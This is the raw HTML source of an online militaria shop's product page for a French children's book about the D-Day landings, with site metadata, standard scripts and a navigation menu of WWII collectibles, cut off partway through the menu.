

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paratrooper.fr/en/books/8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html
body_size: 20725
content:
<!doctype html>
<html lang="en-US">

	<head>
		
			
	<meta charset="utf-8">


	<meta http-equiv="x-ua-compatible" content="ie=edge">



	<title>Le débarquement, avec Gaspard et Léonie</title>
	
		
	
	<meta name="description" content="French version only.">
	<meta name="keywords" content="">
				<link rel="canonical" href="https://www.paratrooper.fr/en/books/8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html">
		
					<link rel="alternate" href="https://www.paratrooper.fr/fr/librairie/8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html" hreflang="fr">
					<link rel="alternate" href="https://www.paratrooper.fr/en/books/8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html" hreflang="en-us">
			

	
		<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Paratrooper",
    "url" : "https://www.paratrooper.fr/en/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.paratrooper.fr/img/paratrooper-logo-1563266552.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.paratrooper.fr/en/",
      "name": "Paratrooper"
    },
    "name": "Le débarquement, avec Gaspard et Léonie",
    "url":  "https://www.paratrooper.fr/en/books/8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.paratrooper.fr/en/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Books",
            "item": "https://www.paratrooper.fr/en/5-books"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Le débarquement, avec Gaspard et Léonie",
            "item": "https://www.paratrooper.fr/en/books/8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html"
          }              ]
    }
  </script>
	

	
	    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Le débarquement, avec Gaspard et Léonie",
    "description": "French version only.",
    "category": "Books",
    "image" :"https://www.paratrooper.fr/40188-home_default/le-debarquement-avec-gaspard-et-leonie.jpg",    "sku": "8648",
    "mpn": "8648"
    ,"gtin13": "9782737380327"
        ,
    "brand": {
      "@type": "Brand",
      "name": "Paratrooper"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.310000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Le débarquement, avec Gaspard et Léonie",
      "price": "6",
      "url": "https://www.paratrooper.fr/en/books/8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html",
      "priceValidUntil": "2026-02-05",
              "image": ["https://www.paratrooper.fr/40188-large_default/le-debarquement-avec-gaspard-et-leonie.jpg","https://www.paratrooper.fr/40189-large_default/le-debarquement-avec-gaspard-et-leonie.jpg","https://www.paratrooper.fr/40190-large_default/le-debarquement-avec-gaspard-et-leonie.jpg"],
            "sku": "8648",
      "mpn": "8648",
      "gtin13": "9782737380327",                  "availability": "https://schema.org/OutOfStock",
      "seller": {
        "@type": "Organization",
        "name": "Paratrooper"
      }
    }
      }
</script>


	
		
	

	
		<meta property="og:title" content="Le débarquement, avec Gaspard et Léonie" />
		<meta property="og:description" content="French version only." />
		<meta property="og:url" content="https://www.paratrooper.fr/en/books/8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html" />
		<meta property="og:site_name" content="Paratrooper" />
			



	<meta name="viewport" content="width=device-width, initial-scale=1">



	<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">
	<link rel="shortcut icon" type="image/x-icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">


<link
	href="https://fonts.googleapis.com/css2?family=Oswald:wght@200..700&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css"
	integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg=="
	crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
	.categoryStars span {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_off.png') left center !important;
		background-size: 111px 30px !important;
	}
	.categoryStars span.note {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_on.png') left center !important;
		background-size: 111px 30px !important;
	}

	.xzoom-loading {
		background: url('https://paratrooper.fr/modules/amazingzoom/views/images/xloading.gif') !important;
	}
</style>

<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js" integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy" crossorigin="anonymous"></script>

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">


	  <link rel="stylesheet" href="https://www.paratrooper.fr/themes/paratrooper_new/assets/cache/theme-7830b21250.css" type="text/css" media="all">




	

<script>
	var searchSeeAll = "See all results";
</script>



	<script type="text/javascript">
					var ASSearchUrl = "https:\/\/www.paratrooper.fr\/en\/module\/pm_advancedsearch\/advancedsearch4";
					var Chronopost = {"ajax_endpoint":"https:\/\/www.paratrooper.fr\/en\/module\/chronopost\/ajax?ajax=1"};
					var as4_orderBySalesAsc = "Sales: Lower first";
					var as4_orderBySalesDesc = "Sales: Highest first";
					var kpopupbaseurl = "https:\/\/www.paratrooper.fr\/";
					var kpopuplocale = "en";
					var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":33,"iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","active":"1","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.paratrooper.fr\/en\/books\/8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html","meta":{"title":"Le d\u00e9barquement, avec Gaspard et L\u00e9onie","description":"French version only.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"page-customer-account":false,"product-id-8648":true,"product-Le d\u00e9barquement, avec Gaspard et L\u00e9onie":true,"product-id-category-5":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}}},"shop":{"name":"Paratrooper","logo":"https:\/\/www.paratrooper.fr\/img\/paratrooper-logo-1563266552.jpg","stores_icon":"https:\/\/www.paratrooper.fr\/img\/logo_stores.png","favicon":"https:\/\/www.paratrooper.fr\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.paratrooper.fr\/","current_url":"https:\/\/www.paratrooper.fr\/en\/books\/8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html","shop_domain_url":"https:\/\/www.paratrooper.fr","img_ps_url":"https:\/\/www.paratrooper.fr\/img\/","img_cat_url":"https:\/\/www.paratrooper.fr\/img\/c\/","img_lang_url":"https:\/\/www.paratrooper.fr\/img\/l\/","img_prod_url":"https:\/\/www.paratrooper.fr\/img\/p\/","img_manu_url":"https:\/\/www.paratrooper.fr\/img\/m\/","img_sup_url":"https:\/\/www.paratrooper.fr\/img\/su\/","img_ship_url":"https:\/\/www.paratrooper.fr\/img\/s\/","img_store_url":"https:\/\/www.paratrooper.fr\/img\/st\/","img_col_url":"https:\/\/www.paratrooper.fr\/img\/co\/","img_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/img\/","css_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/css\/","js_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/js\/","pic_url":"https:\/\/www.paratrooper.fr\/upload\/","theme_assets":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/","theme_dir":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/","pages":{"address":"https:\/\/www.paratrooper.fr\/en\/address","addresses":"https:\/\/www.paratrooper.fr\/en\/addresses","authentication":"https:\/\/www.paratrooper.fr\/en\/login","manufacturer":"https:\/\/www.paratrooper.fr\/en\/fabricants","cart":"https:\/\/www.paratrooper.fr\/en\/cart","category":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=category","cms":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=cms","contact":"https:\/\/www.paratrooper.fr\/en\/contact-us","discount":"https:\/\/www.paratrooper.fr\/en\/discount","guest_tracking":"https:\/\/www.paratrooper.fr\/en\/guest-tracking","history":"https:\/\/www.paratrooper.fr\/en\/order-history","identity":"https:\/\/www.paratrooper.fr\/en\/identity","index":"https:\/\/www.paratrooper.fr\/en\/","my_account":"https:\/\/www.paratrooper.fr\/en\/my-account","order_confirmation":"https:\/\/www.paratrooper.fr\/en\/order-confirmation","order_detail":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.paratrooper.fr\/en\/order-follow","order":"https:\/\/www.paratrooper.fr\/en\/order","order_return":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.paratrooper.fr\/en\/credit-slip","pagenotfound":"https:\/\/www.paratrooper.fr\/en\/page-not-found","password":"https:\/\/www.paratrooper.fr\/en\/password-recovery","pdf_invoice":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.paratrooper.fr\/en\/prices-drop","product":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=product","registration":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=registration","search":"https:\/\/www.paratrooper.fr\/en\/search","sitemap":"https:\/\/www.paratrooper.fr\/en\/sitemap","stores":"https:\/\/www.paratrooper.fr\/en\/stores","supplier":"https:\/\/www.paratrooper.fr\/en\/supplier","new_products":"https:\/\/www.paratrooper.fr\/en\/new-products","brands":"https:\/\/www.paratrooper.fr\/en\/fabricants","register":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=registration","order_login":"https:\/\/www.paratrooper.fr\/en\/order?login=1"},"alternative_langs":{"fr":"https:\/\/www.paratrooper.fr\/fr\/librairie\/8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html","en-us":"https:\/\/www.paratrooper.fr\/en\/books\/8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html"},"actions":{"logout":"https:\/\/www.paratrooper.fr\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.paratrooper.fr\/en\/"},{"title":"Books","url":"https:\/\/www.paratrooper.fr\/en\/5-books"},{"title":"Le d\u00e9barquement, avec Gaspard et L\u00e9onie","url":"https:\/\/www.paratrooper.fr\/en\/books\/8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769001981,"static_token":"53c611de33e522a8877b9c9b47c0129e","token":"aa91a1f1668a88cd44e28041a31b4754","debug":false,"modules":{"am_paratrooper":{"new_products":20}}};
					var psemailsubscription_subscription = "https:\/\/www.paratrooper.fr\/en\/module\/ps_emailsubscription\/subscription";
					var psr_icon_color = "#F19D76";
			</script>

<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>


	  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=NLUFM795KNVNN&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility,messages" as="script">

<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="10238";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
    </style><script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://www.paratrooper.fr/en/module/advancedpopupcreator/popup";
    var apc_token = "53c611de33e522a8877b9c9b47c0129e";
    var apc_product = "8648";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
    var apc_exit_popups = 0;
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-136936679-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<script>
    var searchInCategory = ' Search in &quot;&quot;';
</script>


		
	<meta property="og:type" content="product">
			<meta property="og:image" content="https://www.paratrooper.fr/40188-large_default/le-debarquement-avec-gaspard-et-leonie.jpg">
	
			<meta property="product:pretax_price:amount" content="5.687204">
		<meta property="product:pretax_price:currency" content="EUR">
		<meta property="product:price:amount" content="6">
		<meta property="product:price:currency" content="EUR">
				<meta property="product:weight:value" content="0.310000">
		<meta property="product:weight:units" content="kg">
	
	</head>

	<body id="product" class="lang-en country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-8648 product-le-debarquement--avec-gaspard-et-leonie product-id-category-5 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">
		<div class="main-loader">
			<script
				src="https://unpkg.com/@dotlottie/player-component@2.7.12/dist/dotlottie-player.mjs"
				type="module"
				>
			</script>

			<dotlottie-player
			src="https://lottie.host/76c386d3-0a3b-453d-ab7b-4aa874fcc6cf/NsvUJ2R0bX.lottie"
			background="transparent"
			speed="1"
			style="width: 500px; height: 500px"
			loop
			autoplay
			></dotlottie-player>
		</div>

		<div class="menu-mobile-backdrop"></div>

		
			
		

		<header id="header" class="site-header">
			
				<div class="band owl-carousel">
	<p>High quality products</p>
	<p>Unparalleled customer service</p>
	</div>

<div class="mobile-header">
	<div class="left">
		<i class="fas fa-bars open-menu"></i>

		<div class="lang-selector">
			<div class="current">
	English <i class="fas fa-chevron-down"></i>

	<ul class="dropdown">
					<li><a href="https://www.paratrooper.fr/fr/librairie/8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html" class="dropdown-item" data-iso-code="fr">Français</a></li>
					<li><a href="https://www.paratrooper.fr/en/books/8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html" class="dropdown-item" data-iso-code="en">English</a></li>
			</ul>
</div>
		</div>
	</div>

	<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>

	<div class="links">
		<i class="fas fa-magnifying-glass mobile-search-toggle"></i>

			<a href="https://www.paratrooper.fr/en/login?back=https%3A%2F%2Fwww.paratrooper.fr%2Fen%2Fmy-account"
		title="Log in to your customer account" rel="nofollow">
		<i class="fas fa-user"></i>
		<span class="mobile-hide">Sign in</span>
	</a>
<div id="_desktop_cart">
	<div class="blockcart cart-preview inactive" data-refresh-url="//www.paratrooper.fr/en/module/ps_shoppingcart/ajax">
		<a rel="nofollow"
			aria-label="Shopping cart link containing 0 product(s)"
			href="//www.paratrooper.fr/en/cart?action=show">
		
			<i class="fas fa-shopping-cart"><span class="number">0</span></i> <span class="mobile-hide">Cart (0)</span>
			
		</a>
	</div>
</div>
	</div>
</div>

<div class="mobile-modal">
	<div class="top">
		<i class="fas fa-arrow-left close-menu"></i>

		<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>
	</div>

	<div class="menu-mobile">
		        <ul class="menu-container">
                    <li class="">
            <a href="https://www.paratrooper.fr/en/" >
                    Home

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/3-original" >
                    Original

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                            
                                                                                <li class="title"><b>US ARMY</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/211-british-made">British-Made</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/238-camp">Camp</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/246-documents-maps-photographs">Documents, maps &amp; photographs</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/251-dog-tags">Dog Tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/13-equipments">Field Equipment</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/11-footwear">Footwear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/254-gas-protection">Gas protection</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/250-goggles-glasses">Goggles &amp; Glasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/9-headgears">Headgear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/256-hygiene">Hygiene</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/255-optical-compass">Optical &amp; Compass</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/241-personal-items">Personal Items</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/235-rations-tobacco">Rations &amp; Tobacco</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/258-religious-artifacts">Religious Artifacts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/239-signal-corps">Signal Corps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/18-sports-and-recreation">Sports and recreation</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/242-survival">Survival</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/243-tanker">Tanker</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/10-uniforms">Uniforms</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/240-vehicle">Vehicles</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/16-weapon">Weapons</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>THEMATICS US</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/245-airborne">AIRBORNE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/234-demolition">DEMOLITION</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/12-female-personnel">FEMALE PERSONNEL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/253-flags">FLAGS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/17-insignia-and-decorations">INSIGNIA AND DECORATIONS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/232-knives">KNIVES</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/229-m1-helmet">M1 HELMET</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/233-medical">MEDICAL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/252-military-police">MILITARY POLICE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/249-mountain-troops-fssf">MOUNTAIN TROOPS &amp; FSSF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/247-sweetheart">SWEETHEART</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/228-us-navy">US NAVY</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/226-usaaf">USAAF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/227-usmc">USMC</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>Other nationalities</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/219-british-commonwealth">British &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/224-canadian">Canadian</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/220-french">French</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/221-german">German</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/222-japanese">Japanese</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/223-others">Others</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                            
                                                                                <li class="title"><b>OTHER ERA</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/217-korea-vietnam">Korea &amp; Vietnam</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/263-modern-wars">Modern wars</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/215-world-war-i">World War I</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/4-reproduction" >
                    Reproduction

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>American</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/283-accessories">Accessories</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/280-field-equipments">Field equipment</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/281-footwear">Footwear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/278-headgear">Headgear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/285-hygiene">Hygiene</a>
                    </li>
            <li class="has-sub">
            <a href="https://www.paratrooper.fr/en/282-insignias-decorations">Insignias &amp; Decorations</a>
                            <span class="arrow closed"></span>
                            <li >
            <a href="https://www.paratrooper.fr/en/290-awards">Awards</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/291-insignias">Insignias</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/288-ranks">Ranks</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/289-sleeve-insignias">Sleeve Insignias</a>
                    </li>
    
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/293-personal-items">Personal items</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/286-rations-tobacco">Rations &amp; Tobacco</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/279-uniforms">Uniforms</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/27-weapons">Weapons</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Thematics</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/287-airborne">Airborne</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/24-female-personnel">Female personnel</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/292-medical">Medical</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Other nationalities</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/276-british-commonwealth">British &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/284-french">French</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/275-german">German</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Paint</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/184-paint-spray-400-ml">Paint, spray, 400 ml</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/185-paint-1-kg">Paint, 1 kg</a>
                    </li>
        
                                                                                <li class="title"><b>Identity tags</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/183-identity-tags">Dog Tags</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
